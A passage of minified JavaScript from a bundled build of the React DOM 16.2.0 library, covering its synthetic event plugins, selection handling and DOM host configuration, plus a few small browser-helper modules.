word-spacing writing-mode x-height xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type xml:base xmlns:xlink xml:lang xml:space".split(" ").forEach(function(e){var t=e.replace(Bn,u);zn.Properties[t]=0,zn.DOMAttributeNames[t]=e}),jn.injectDOMPropertyConfig(Ln),jn.injectDOMPropertyConfig(zn);var Vn={_caughtError:null,_hasCaughtError:!1,_rethrowError:null,_hasRethrowError:!1,injection:{injectErrorUtils:function(e){"function"!=typeof e.invokeGuardedCallback&&r("197"),l=e.invokeGuardedCallback}},invokeGuardedCallback:function(e,t,n,r,o,i,a,u,s){l.apply(Vn,arguments)},invokeGuardedCallbackAndCatchFirstError:function(e,t,n,r,o,i,a,u,l){if(Vn.invokeGuardedCallback.apply(this,arguments),Vn.hasCaughtError()){var s=Vn.clearCaughtError();Vn._hasRethrowError||(Vn._hasRethrowError=!0,Vn._rethrowError=s)}},rethrowCaughtError:function(){return s.apply(Vn,arguments)},hasCaughtError:function(){return Vn._hasCaughtError},clearCaughtError:function(){if(Vn._hasCaughtError){var e=Vn._caughtError;return Vn._caughtError=null,Vn._hasCaughtError=!1,e}r("198")}},Hn=null,Gn={},$n=[],Kn={},Yn={},Zn={},Jn=Object.freeze({plugins:$n,eventNameDispatchConfigs:Kn,registrationNameModules:Yn,registrationNameDependencies:Zn,possibleRegistrationNames:null,injectEventPluginOrder:d,injectEventPluginsByName:p}),Xn=null,Qn=null,er=null,tr=null,nr={injectEventPluginOrder:d,injectEventPluginsByName:p},rr=Object.freeze({injection:nr,getListener:_,extractEvents:w,enqueueEvents:P,processEventQueue:x}),or=Math.random().toString(36).slice(2),ir="__reactInternalInstance$"+or,ar="__reactEventHandlers$"+or,ur=Object.freeze({precacheFiberNode:function(e,t){t[ir]=e},getClosestInstanceFromNode:R,getInstanceFromNode:function(e){return e=e[ir],!e||5!==e.tag&&6!==e.tag?null:e},getNodeFromInstance:E,getFiberCurrentPropsFromNode:O,updateFiberProps:function(e,t){e[ar]=t}}),lr=Object.freeze({accumulateTwoPhaseDispatches:F,accumulateTwoPhaseDispatchesSkipTarget:function(e){v(e,M)},accumulateEnterLeaveDispatches:A,accumulateDirectDispatches:function(e){v(e,N)}}),sr=null,cr={_root:null,_startText:null,_fallbackText:null},fr="dispatchConfig _targetInst nativeEvent isDefaultPrevented isPropagationStopped _dispatchListeners _dispatchInstances".split(" "),dr={type:null,target:null,currentTarget:Pn.thatReturnsNull,eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};wn(L.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Pn.thatReturnsTrue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Pn.thatReturnsTrue)},persist:function(){this.isPersistent=Pn.thatReturnsTrue},isPersistent:Pn.thatReturnsFalse,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;for(t=0;t<fr.length;t++)this[fr[t]]=null}}),L.Interface=dr,L.augmentClass=function(e,t){function n(){}n.prototype=this.prototype;var r=new n;wn(r,e.prototype),e.prototype=r,e.prototype.constructor=e,e.Interface=wn({},this.Interface,t),e.augmentClass=this.augmentClass,z(e)},z(L),L.augmentClass(B,{data:null}),L.augmentClass(V,{data:null});var pr=[9,13,27,32],hr=_n.canUseDOM&&"CompositionEvent"in window,yr=null;_n.canUseDOM&&"documentMode"in document&&(yr=document.documentMode);var vr;if(vr=_n.canUseDOM&&"TextEvent"in window&&!yr){var gr=window.opera;vr=!("object"==typeof gr&&"function"==typeof gr.version&&12>=parseInt(gr.version(),10))}var mr,br=vr,_r=_n.canUseDOM&&(!hr||yr&&8<yr&&11>=yr),wr=String.fromCharCode(32),Pr={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["topCompositionEnd","topKeyPress","topTextInput","topPaste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"topBlur topCompositionEnd topKeyDown topKeyPress topKeyUp topMouseDown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"topBlur topCompositionStart topKeyDown topKeyPress topKeyUp topMouseDown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"topBlur topCompositionUpdate topKeyDown topKeyPress topKeyUp topMouseDown".split(" ")}},xr=!1,Rr=!1,Er={eventTypes:Pr,extractEvents:function(e,t,n,r){var o;if(hr)e:{switch(e){case"topCompositionStart":var i=Pr.compositionStart;break e;case"topCompositionEnd":i=Pr.compositionEnd;break e;case"topCompositionUpdate":i=Pr.compositionUpdate;break e}i=void 0}else Rr?H(e,n)&&(i=Pr.compositionEnd):"topKeyDown"===e&&229===n.keyCode&&(i=Pr.compositionStart);return i?(_r&&(Rr||i!==Pr.compositionStart?i===Pr.compositionEnd&&Rr&&(o=D()):(cr._root=r,cr._startText=q(),Rr=!0)),i=B.getPooled(i,t,n,r),o?i.data=o:null!==(o=G(n))&&(i.data=o),F(i),o=i):o=null,(e=br?$(e,n):K(e,n))?(t=V.getPooled(Pr.beforeInput,t,n,r),t.data=e,F(t)):t=null,[o,t]}},Or=null,Sr=null,Tr=null,Cr={injectFiberControlledHostComponent:function(e){Or=e}},kr=Object.freeze({injection:Cr,enqueueStateRestore:Z,restoreStateIfNeeded:J}),Mr=!1,jr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};_n.canUseDOM&&(mr=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("",""));var Nr={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"topBlur topChange topClick topFocus topInput topKeyDown topKeyUp topSelectionChange".split(" ")}},Fr=null,Ar=null,Ir=!1;_n.canUseDOM&&(Ir=ne("input")&&(!document.documentMode||9<document.documentMode));var Dr={eventTypes:Nr,_isInputEventSupported:Ir,extractEvents:function(e,t,n,r){var o=t?E(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=ce;else if(ee(o))if(Ir)a=ve;else{a=he;var u=pe}else!(i=o.nodeName)||"input"!==i.toLowerCase()||"checkbox"!==o.type&&"radio"!==o.type||(a=ye);if(a&&(a=a(e,t)))return ue(a,n,r);u&&u(e,o,t),"topBlur"===e&&null!=t&&(e=t._wrapperState||o._wrapperState)&&e.controlled&&"number"===o.type&&(e=""+o.value,o.getAttribute("value")!==e&&o.setAttribute("value",e))}};L.augmentClass(ge,{view:null,detail:null});var qr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};ge.augmentClass(_e,{screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:be,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)}});var Lr={mouseEnter:{registrationName:"onMouseEnter",dependencies:["topMouseOut","topMouseOver"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["topMouseOut","topMouseOver"]}},Ur={eventTypes:Lr,extractEvents:function(e,t,n,r){if("topMouseOver"===e&&(n.relatedTarget||n.fromElement)||"topMouseOut"!==e&&"topMouseOver"!==e)return null;var o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window;if("topMouseOut"===e?(e=t,t=(t=n.relatedTarget||n.toElement)?R(t):null):e=null,e===t)return null;var i=null==e?o:E(e);o=null==t?o:E(t);var a=_e.getPooled(Lr.mouseLeave,e,n,r);return a.type="mouseleave",a.target=i,a.relatedTarget=o,n=_e.getPooled(Lr.mouseEnter,t,n,r),n.type="mouseenter",n.target=o,n.relatedTarget=i,A(a,n,e,t),[a,n]}},Wr=bn.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,zr=[],Br=!0,Vr=void 0,Hr=Object.freeze({get _enabled(){return Br},get _handleTopLevel(){return Vr},setHandleTopLevel:function(e){Vr=e},setEnabled:Ce,isEnabled:function(){return Br},trapBubbledEvent:ke,trapCapturedEvent:Me,dispatchEvent:je}),Gr={animationend:Ne("Animation","AnimationEnd"),animationiteration:Ne("Animation","AnimationIteration"),animationstart:Ne("Animation","AnimationStart"),transitionend:Ne("Transition","TransitionEnd")},$r={},Kr={};_n.canUseDOM&&(Kr=document.createElement("div").style,"AnimationEvent"in window||(delete Gr.animationend.animation,delete Gr.animationiteration.animation,delete Gr.animationstart.animation),"TransitionEvent"in window||delete Gr.transitionend.transition);var Yr={topAbort:"abort",topAnimationEnd:Fe("animationend")||"animationend",topAnimationIteration:Fe("animationiteration")||"animationiteration",topAnimationStart:Fe("animationstart")||"animationstart",topBlur:"blur",topCancel:"cancel",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topChange:"change",topClick:"click",topClose:"close",topCompositionEnd:"compositionend",topCompositionStart:"compositionstart",topCompositionUpdate:"compositionupdate",topContextMenu:"contextmenu",topCopy:"copy",topCut:"cut",topDoubleClick:"dblclick",topDrag:"drag",topDragEnd:"dragend",topDragEnter:"dragenter",topDragExit:"dragexit",topDragLeave:"dragleave",topDragOver:"dragover",topDragStart:"dragstart",topDrop:"drop",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topFocus:"focus",topInput:"input",topKeyDown:"keydown",topKeyPress:"keypress",topKeyUp:"keyup",topLoadedData:"loadeddata",topLoad:"load",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topMouseDown:"mousedown",topMouseMove:"mousemove",topMouseOut:"mouseout",topMouseOver:"mouseover",topMouseUp:"mouseup",topPaste:"paste",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topScroll:"scroll",topSeeked:"seeked",topSeeking:"seeking",topSelectionChange:"selectionchange",topStalled:"stalled",topSuspend:"suspend",topTextInput:"textInput",topTimeUpdate:"timeupdate",topToggle:"toggle",topTouchCancel:"touchcancel",topTouchEnd:"touchend",topTouchMove:"touchmove",topTouchStart:"touchstart",topTransitionEnd:Fe("transitionend")||"transitionend",topVolumeChange:"volumechange",topWaiting:"waiting",topWheel:"wheel"},Zr={},Jr=0,Xr="_reactListenersID"+(""+Math.random()).slice(2),Qr=_n.canUseDOM&&"documentMode"in document&&11>=document.documentMode,eo={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"topBlur topContextMenu topFocus topKeyDown topKeyUp topMouseDown topMouseUp topSelectionChange".split(" ")}},to=null,no=null,ro=null,oo=!1,io={eventTypes:eo,extractEvents:function(e,t,n,r){var o,i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!i)){e:{i=Ae(i),o=Zn.onSelect;for(var a=0;a<o.length;a++){var u=o[a];if(!i.hasOwnProperty(u)||!i[u]){i=!1;break e}}i=!0}o=!i}if(o)return null;switch(i=t?E(t):window,e){case"topFocus":(ee(i)||"true"===i.contentEditable)&&(to=i,no=t,ro=null);break;case"topBlur":ro=no=to=null;break;case"topMouseDown":oo=!0;break;case"topContextMenu":case"topMouseUp":return oo=!1,Le(n,r);case"topSelectionChange":if(Qr)break;case"topKeyDown":case"topKeyUp":return Le(n,r)}return null}};L.augmentClass(Ue,{animationName:null,elapsedTime:null,pseudoElement:null}),L.augmentClass(We,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),ge.augmentClass(ze,{relatedTarget:null});var ao={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},uo={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"};ge.augmentClass(Ve,{key:function(e){if(e.key){var t=ao[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?(e=Be(e),13===e?"Enter":String.fromCharCode(e)):"keydown"===e.type||"keyup"===e.type?uo[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:be,charCode:function(e){return"keypress"===e.type?Be(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Be(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),_e.augmentClass(He,{dataTransfer:null}),ge.augmentClass(Ge,{touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:be}),L.augmentClass($e,{propertyName:null,elapsedTime:null,pseudoElement:null}),_e.augmentClass(Ke,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null});var lo={},so={};"abort animationEnd animationIteration animationStart blur cancel canPlay canPlayThrough click close contextMenu copy cut doubleClick drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error focus input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing progress rateChange reset scroll seeked seeking stalled submit suspend timeUpdate toggle touchCancel touchEnd touchMove touchStart transitionEnd volumeChange waiting wheel".split(" ").forEach(function(e){var t=e[0].toUpperCase()+e.slice(1),n="on"+t;t="top"+t,n={phasedRegistrationNames:{bubbled:n,captured:n+"Capture"},dependencies:[t]},lo[e]=n,so[t]=n});var co={eventTypes:lo,extractEvents:function(e,t,n,r){var o=so[e];if(!o)return null;switch(e){case"topKeyPress":if(0===Be(n))return null;case"topKeyDown":case"topKeyUp":e=Ve;break;case"topBlur":case"topFocus":e=ze;break;case"topClick":if(2===n.button)return null;case"topDoubleClick":case"topMouseDown":case"topMouseMove":case"topMouseUp":case"topMouseOut":case"topMouseOver":case"topContextMenu":e=_e;break;case"topDrag":case"topDragEnd":case"topDragEnter":case"topDragExit":case"topDragLeave":case"topDragOver":case"topDragStart":case"topDrop":e=He;break;case"topTouchCancel":case"topTouchEnd":case"topTouchMove":case"topTouchStart":e=Ge;break;case"topAnimationEnd":case"topAnimationIteration":case"topAnimationStart":e=Ue;break;case"topTransitionEnd":e=$e;break;case"topScroll":e=ge;break;case"topWheel":e=Ke;break;case"topCopy":case"topCut":case"topPaste":e=We;break;default:e=L}return t=e.getPooled(o,t,n,r),F(t),t}};Vr=function(e,t,n,r){e=w(e,t,n,r),P(e),x(!1)},nr.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin TapEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),Xn=ur.getFiberCurrentPropsFromNode,Qn=ur.getInstanceFromNode,er=ur.getNodeFromInstance,nr.injectEventPluginsByName({SimpleEventPlugin:co,EnterLeaveEventPlugin:Ur,ChangeEventPlugin:Dr,SelectEventPlugin:io,BeforeInputEventPlugin:Er});var fo=[],po=-1;new Set;var ho={current:Tn},yo={current:!1},vo=Tn,go=null,mo=null,bo="function"==typeof Symbol&&Symbol.for,_o=bo?Symbol.for("react.element"):60103,wo=bo?Symbol.for("react.call"):60104,Po=bo?Symbol.for("react.return"):60105,xo=bo?Symbol.for("react.portal"):60106,Ro=bo?Symbol.for("react.fragment"):60107,Eo="function"==typeof Symbol&&Symbol.iterator,Oo=Array.isArray,So=St(!0),To=St(!1),Co={},ko=Object.freeze({default:Ft}),Mo=ko&&Ft||ko,jo=Mo.default?Mo.default:Mo,No="object"==typeof performance&&"function"==typeof performance.now,Fo=void 0;Fo=No?function(){return performance.now()}:function(){return Date.now()};var Ao=void 0,Io=void 0;if(_n.canUseDOM)if("function"!=typeof requestIdleCallback||"function"!=typeof cancelIdleCallback){var Do,qo=null,Lo=!1,Uo=-1,Wo=!1,zo=0,Bo=33,Vo=33;Do=No?{didTimeout:!1,timeRemaining:function(){var e=zo-performance.now();return 0<e?e:0}}:{didTimeout:!1,timeRemaining:function(){var e=zo-Date.now();return 0<e?e:0}};var Ho="__reactIdleCallback$"+Math.random().toString(36).slice(2);window.addEventListener("message",function(e){if(e.source===window&&e.data===Ho){if(Lo=!1,e=Fo(),0>=zo-e){if(!(-1!==Uo&&Uo<=e))return void(Wo||(Wo=!0,requestAnimationFrame(Go)));Do.didTimeout=!0}else Do.didTimeout=!1;Uo=-1,e=qo,qo=null,null!==e&&e(Do)}},!1);var Go=function(e){Wo=!1;var t=e-zo+Vo;t<Vo&&Bo<Vo?(8>t&&(t=8),Vo=t<Bo?Bo:t):Bo=t,zo=e+Vo,Lo||(Lo=!0,window.postMessage(Ho,"*"))};Ao=function(e,t){return qo=e,null!=t&&"number"==typeof t.timeout&&(Uo=Fo()+t.timeout),Wo||(Wo=!0,requestAnimationFrame(Go)),0},Io=function(){qo=null,Lo=!1,Uo=-1}}else Ao=window.requestIdleCallback,Io=window.cancelIdleCallback;else Ao=function(e){return setTimeout(function(){e({timeRemaining:function(){return 1/0}})})},Io=function(e){clearTimeout(e)};var $o=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Ko={},Yo={},Zo={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"},Jo=void 0,Xo=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n)})}:e}(function(e,t){if(e.namespaceURI!==Zo.svg||"innerHTML"in e)e.innerHTML=t;else{for(Jo=Jo||document.createElement("div"),Jo.innerHTML="<svg>"+t+"</svg>",t=Jo.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}),Qo={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ei=["Webkit","ms","Moz","O"];Object.keys(Qo).forEach(function(e){ei.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Qo[t]=Qo[e]})});var ti=wn({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0}),ni=Zo.html,ri=Pn.thatReturns(""),oi={topAbort:"abort",topCanPlay:"canplay",topCanPlayThrough:"canplaythrough",topDurationChange:"durationchange",topEmptied:"emptied",topEncrypted:"encrypted",topEnded:"ended",topError:"error",topLoadedData:"loadeddata",topLoadedMetadata:"loadedmetadata",topLoadStart:"loadstart",topPause:"pause",topPlay:"play",topPlaying:"playing",topProgress:"progress",topRateChange:"ratechange",topSeeked:"seeked",topSeeking:"seeking",topStalled:"stalled",topSuspend:"suspend",topTimeUpdate:"timeupdate",topVolumeChange:"volumechange",topWaiting:"waiting"},ii=Object.freeze({createElement:un,createTextNode:ln,setInitialProperties:sn,diffProperties:cn,updateProperties:fn,diffHydratedProperties:dn,diffHydratedText:pn,warnForUnmatchedText:function(){},warnForDeletedHydratableElement:function(){},warnForDeletedHydratableText:function(){},warnForInsertedHydratedElement:function(){},warnForInsertedHydratedText:function(){},restoreControlledState:function(e,t,n){switch(t){case"input":if(Bt(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var o=n[t];if(o!==e&&o.form===e.form){var i=O(o);i||r("90"),ae(o),Bt(o,i)}}}break;case"textarea":Jt(e,n);break;case"select":null!=(t=n.value)&&$t(e,!!n.multiple,t,!1)}}});Cr.injectFiberControlledHostComponent(ii);var ai=null,ui=null,li=jo({getRootHostContext:function(e){var t=e.nodeType;switch(t){case 9:case 11:e=(e=e.documentElement)?e.namespaceURI:en(null,"");break;default:t=8===t?e.parentNode:e,e=t.namespaceURI||null,t=t.tagName,e=en(e,t)}return e},getChildHostContext:function(e,t){return en(e,t)},getPublicInstance:function(e){return e},prepareForCommit:function(){ai=Br;var e=Rn();if(qe(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{var n=window.getSelection&&window.getSelection();if(n&&0!==n.rangeCount){t=n.anchorNode;var r=n.anchorOffset,o=n.focusNode;n=n.focusOffset;try{t.nodeType,o.nodeType}catch(e){t=null;break e}var i=0,a=-1,u=-1,l=0,s=0,c=e,f=null;t:for(;;){for(var d;c!==t||0!==r&&3!==c.nodeType||(a=i+r),c!==o||0!==n&&3!==c.nodeType||(u=i+n),3===c.nodeType&&(i+=c.nodeValue.length),null!==(d=c.firstChild);)f=c,c=d;for(;;){if(c===e)break t;if(f===t&&++l===r&&(a=i),f===o&&++s===n&&(u=i),null!==(d=c.nextSibling))break;c=f,f=c.parentNode}c=d}t=-1===a||-1===u?null:{start:a,end:u}}else t=null}t=t||{start:0,end:0}}else t=null;ui={focusedElem:e,selectionRange:t},Ce(!1)},resetAfterCommit:function(){var e=ui,t=Rn(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&On(document.documentElement,n)){if(qe(n))if(t=r.start,e=r.end,void 0===e&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(window.getSelection){t=window.getSelection();var o=n[I()].length;e=Math.min(r.start,o),r=void 0===r.end?e:Math.min(r.end,o),!t.extend&&e>r&&(o=r,r=e,e=o),o=De(n,e);var i=De(n,r);if(o&&i&&(1!==t.rangeCount||t.anchorNode!==o.node||t.anchorOffset!==o.offset||t.focusNode!==i.node||t.focusOffset!==i.offset)){var a=document.createRange();a.setStart(o.node,o.offset),t.removeAllRanges(),e>r?(t.addRange(a),t.extend(i.node,i.offset)):(a.setEnd(i.node,i.offset),t.addRange(a))}}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(Sn(n),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}ui=null,Ce(ai),ai=null},createInstance:function(e,t,n,r,o){return e=un(e,t,n,r),e[ir]=o,e[ar]=t,e},appendInitialChild:function(e,t){e.appendChild(t)},finalizeInitialChildren:function(e,t,n,r){sn(e,t,n,r);e:{switch(t){case"button":case"input":case"select":case"textarea":e=!!n.autoFocus;break e}e=!1}return e},prepareUpdate:function(e,t,n,r,o){return cn(e,t,n,r,o)},shouldSetTextContent:function(e,t){return"textarea"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&"string"==typeof t.dangerouslySetInnerHTML.__html},shouldDeprioritizeSubtree:function(e,t){return!!t.hidden},createTextInstance:function(e,t,n,r){return e=ln(e,t),e[ir]=r,e},now:Fo,mutation:{commitMount:function(e){e.focus()},commitUpdate:function(e,t,n,r,o){e[ar]=o,fn(e,t,n,r,o)},resetTextContent:function(e){e.textContent=""},commitTextUpdate:function(e,t,n){e.nodeValue=n},appendChild:function(e,t){e.appendChild(t)},appendChildToContainer:function(e,t){8===e.nodeType?e.parentNode.insertBefore(t,e):e.appendChild(t)},insertBefore:function(e,t,n){e.insertBefore(t,n)},insertInContainerBefore:function(e,t,n){8===e.nodeType?e.parentNode.insertBefore(t,n):e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},removeChildFromContainer:function(e,t){8===e.nodeType?e.parentNode.removeChild(t):e.removeChild(t)}},hydration:{canHydrateInstance:function(e,t){return 1!==e.nodeType||t.toLowerCase()!==e.nodeName.toLowerCase()?null:e},canHydrateTextInstance:function(e,t){return""===t||3!==e.nodeType?null:e},getNextHydratableSibling:function(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e},getFirstHydratableChild:function(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e},hydrateInstance:function(e,t,n,r,o,i){return e[ir]=i,e[ar]=n,dn(e,t,n,o,r)},hydrateTextInstance:function(e,t,n){return e[ir]=n,pn(e,t)},didNotMatchHydratedContainerTextInstance:function(){},didNotMatchHydratedTextInstance:function(){},didNotHydrateContainerInstance:function(){},didNotHydrateInstance:function(){},didNotFindHydratableContainerInstance:function(){},didNotFindHydratableContainerTextInstance:function(){},didNotFindHydratableInstance:function(){},didNotFindHydratableTextInstance:function(){}},scheduleDeferredCallback:Ao,cancelDeferredCallback:Io,useSyncScheduling:!0});X=li.batchedUpdates,mn.prototype.render=function(e,t){li.updateContainer(e,this._reactRootContainer,null,t)},mn.prototype.unmount=function(e){li.updateContainer(null,this._reactRootContainer,null,e)};var si={createPortal:gn,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(t)return li.findHostInstance(t);"function"==typeof e.render?r("188"):r("213",Object.keys(e))},hydrate:function(e,t,n){return vn(null,e,t,!0,n)},render:function(e,t,n){return vn(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,o){return(null==e||void 0===e._reactInternalFiber)&&r("38"),vn(e,t,n,!1,o)},unmountComponentAtNode:function(e){return hn(e)||r("40"),!!e._reactRootContainer&&(li.unbatchedUpdates(function(){vn(null,null,e,!1,function(){e._reactRootContainer=null})}),!0)},unstable_createPortal:gn,unstable_batchedUpdates:Q,unstable_deferredUpdates:li.deferredUpdates,flushSync:li.flushSync,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{EventPluginHub:rr,EventPluginRegistry:Jn,EventPropagators:lr,ReactControlledComponent:kr,ReactDOMComponentTree:ur,ReactDOMEventListener:Hr}};li.injectIntoDevTools({findFiberByHostInstance:R,bundleType:0,version:"16.2.0",rendererPackageName:"react-dom"});var ci=Object.freeze({default:si}),fi=ci&&si||ci;e.exports=fi.default?fi.default:fi},function(e,t,n){"use strict";var r=!("undefined"==typeof window||!window.document||!window.document.createElement),o={canUseDOM:r,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:r&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:r&&!!window.screen,isInWorker:!r};e.exports=o},function(e,t,n){"use strict";var r=n(139),o={listen:function(e,t,n){return e.addEventListener?(e.addEventListener(t,n,!1),{remove:function(){e.removeEventListener(t,n,!1)}}):e.attachEvent?(e.attachEvent("on"+t,n),{remove:function(){e.detachEvent("on"+t,n)}}):void 0},capture:function(e,t,n){return e.addEventListener?(e.addEventListener(t,n,!0),{remove:function(){e.removeEventListener(t,n,!0)}}):{remove:r}},registerDefault:function(){}};e.exports=o},function(e,t,n){"use strict";function r(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}e.exports=r},function(e,t,n){"use strict";function r(e,t){return!(!e||!t)&&(e===t||!o(e)&&(o(t)?r(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}var o=n(563);e.exports=r},function(e,t,n){"use strict";function r(e){return o(e)&&3==e.nodeType}var o=n(564);e.exports=r},function(e,t,n){"use strict";function r(e){var t=e?e.ownerDocument||e:document,n=t.defaultView||window;return!(!e||!("function"==typeof n.Node?e instanceof n.Node:"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName))}e.exports=r},function(e,t,n){"use strict";function 